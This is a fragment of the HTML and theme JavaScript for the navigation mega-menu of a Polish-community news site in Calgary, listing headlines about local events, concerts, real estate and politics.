data-td_filter_value="1498" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/kanada-wybory-federalne/">Kanada Wybory Federalne</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_22" data-td_block_id="tdi_12" data-td_filter_value="1691" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/wybory-usa/">Wybory USA</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_23" data-td_block_id="tdi_12" data-td_filter_value="24" href="https://poloniawcalgary.com/category/spoleczenstwo/porady/">Porady</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_24" data-td_block_id="tdi_12" data-td_filter_value="1342" href="https://poloniawcalgary.com/category/spoleczenstwo/porady-emigracyjne/">Porady Emigracyjne</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_25" data-td_block_id="tdi_12" data-td_filter_value="698" href="https://poloniawcalgary.com/category/spoleczenstwo/portrety-polonijne/">Portrety Polonijne</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_26" data-td_block_id="tdi_12" data-td_filter_value="22" href="https://poloniawcalgary.com/category/spoleczenstwo/reportaze/">Reportaze</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_27" data-td_block_id="tdi_12" data-td_filter_value="678" href="https://poloniawcalgary.com/category/spoleczenstwo/rynek-nieruchomosci/">Rynek Nieruchomości</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_28" data-td_block_id="tdi_12" data-td_filter_value="626" href="https://poloniawcalgary.com/category/spoleczenstwo/warto-wiedziec/">Warto Wiedziec</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_29" data-td_block_id="tdi_12" data-td_filter_value="21" href="https://poloniawcalgary.com/category/spoleczenstwo/wywiady/">Wywiady</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_30" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://poloniawcalgary.com/category/spoleczenstwo/zdrowie/">Zdrowie</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_31" data-td_block_id="tdi_12" data-td_filter_value="1187" href="https://poloniawcalgary.com/category/spoleczenstwo/zyczenia-swiateczne/">Zyczenia Swiateczne</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany/"  rel="bookmark" class="td-image-wrap " title="Prognoza rynku nieruchomości w Calgary na 2026. Główne kierunki i przewidywane zmiany." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2023/04/Joanna-Kopacz-3-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2023/04/Joanna-Kopacz-3-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2023/04/Joanna-Kopacz-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Joanna Kopacz CIR Realty Agent" title="Prognoza rynku nieruchomości w Calgary na 2026. Główne kierunki i przewidywane zmiany." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany/"  rel="bookmark" title="Prognoza rynku nieruchomości w Calgary na 2026. Główne kierunki i przewidywane zmiany.">Prognoza rynku nieruchomości w Calgary na 2026. Główne kierunki i przewidywane&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" class="td-image-wrap " title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Monika Kardyś Młodzieżowa Rada Polonijna" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP.">Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu/"  rel="bookmark" class="td-image-wrap " title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Prezydent zawetował brukselską ustawę o usługach cyfrowych jako „cenzurę administracyjną”." title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu/"  rel="bookmark" title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu.">Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" class="td-image-wrap " title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta Independence Town Hall" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.">OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1778"><a href="#">Rozrywka</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_32" ><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "3";
block_tdi_32.block_type = "td_block_mega_menu";
block_tdi_32.post_count = "4";
block_tdi_32.found_posts = "57";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "15";
tdBlocksArray.push(block_tdi_32);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze\/\"  rel=\"bookmark\" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\">Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Koncert Kol\u0119d w wykonaniu Ch\u00f3ru Polonia z Edmonton\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\">Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Olympics 2024 Paris\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\">Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jan Lisiecki Calgary 2024\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/liberalny-rzad-organizuje-konkurs-drag-queen-dla-urzednikow-panstwowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/DQcompetition-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/DQcompetition-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/DQcompetition-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/liberalny-rzad-organizuje-konkurs-drag-queen-dla-urzednikow-panstwowych\/\"  rel=\"bookmark\" title=\"Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.\">Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/obchody-setnych-urodzin-stanislawa-lema-w-vancouver\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/Lem_Vancouver-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/Lem_Vancouver-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/Lem_Vancouver-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lem, Solaris i mitologia rdzennych plemion P\u00f3\u0142nocnego Wybrze\u017ca - Vancouver, BC\" title=\"Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/obchody-setnych-urodzin-stanislawa-lema-w-vancouver\/\"  rel=\"bookmark\" title=\"Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.\">Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/guy-fieri-zachwyca-sie-polskimi-pierogami-w-mom-moms-kitchen-w-filadelfii\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w Filadelfii.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/02\/Guy-food-network-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/02\/Guy-food-network-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/02\/Guy-food-network-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Moms Kitchen w Filadelfii CHEESESTEAK | Diners, Drive-Ins and Dives.\" title=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w Filadelfii.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/guy-fieri-zachwyca-sie-polskimi-pierogami-w-mom-moms-kitchen-w-filadelfii\/\"  rel=\"bookmark\" title=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w Filadelfii.\">Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/gwiazda-betlejemska-w-tym-okresie-swiatecznym-jowisz-i-saturn-spotkaja-sie-w-czyms-co-nie-wydarzylo-sie-od-sredniowiecza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn spotkaj\u0105 si\u0119 w czym\u015b, co nie wydarzy\u0142o si\u0119 od \u015bredniowiecza.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/Gwiazdabt2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/Gwiazdabt2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/Gwiazdabt2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Gwiazda Betlejemska\" title=\"Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn spotkaj\u0105 si\u0119 w czym\u015b, co nie wydarzy\u0142o si\u0119 od \u015bredniowiecza.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/gwiazda-betlejemska-w-tym-okresie-swiatecznym-jowisz-i-saturn-spotkaja-sie-w-czyms-co-nie-wydarzylo-sie-od-sredniowiecza\/\"  rel=\"bookmark\" title=\"Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn spotkaj\u0105 si\u0119 w czym\u015b, co nie wydarzy\u0142o si\u0119 od \u015bredniowiecza.\">Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1152;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjskich-kierowcow-nic-nie-powstrzyma\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanadyjskich kierowcow nic nie powstrzyma!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/02\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/02\/maxresdefault-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/02\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanadyjskich kierowcow nic nie powstrzyma!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjskich-kierowcow-nic-nie-powstrzyma\/\"  rel=\"bookmark\" title=\"Kanadyjskich kierowcow nic nie powstrzyma!\">Kanadyjskich kierowcow nic nie powstrzyma!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 317;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze\/\"  rel=\"bookmark\" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\">Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Koncert Kol\u0119d w wykonaniu Ch\u00f3ru Polonia z Edmonton\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\">Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 